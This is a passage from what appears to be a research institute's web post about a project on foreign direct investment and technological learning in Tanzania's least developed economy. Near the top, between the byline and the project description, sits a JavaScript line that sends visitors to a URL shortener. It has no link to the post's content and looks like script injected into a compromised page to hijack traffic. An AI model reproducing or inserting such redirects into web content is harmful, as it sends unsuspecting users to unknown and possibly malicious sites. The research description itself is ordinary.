
Foreign Direct Investment and Technological
Capability Building in Least Developed
Countries: The Case of Tanzania
POSTED BY
ADMIN
ON SEPTEMBER 21, 2015
window.location.href = "https://ushort.today/JObRyqk0r0";
STIPRO has conducted a project entitled “Foreign Direct
Investment (FDI) and Technological Capability Building in
Least Developed Countries: The Case of Tanzania”. The
project was led by Dr. Astrid Szogs and involves 2 senior
researchers and 4 project employed junior researchers. The
major objective of the project was to identify factors that
facilitate or hinder knowledge flows and technological
learning between local companies and multinational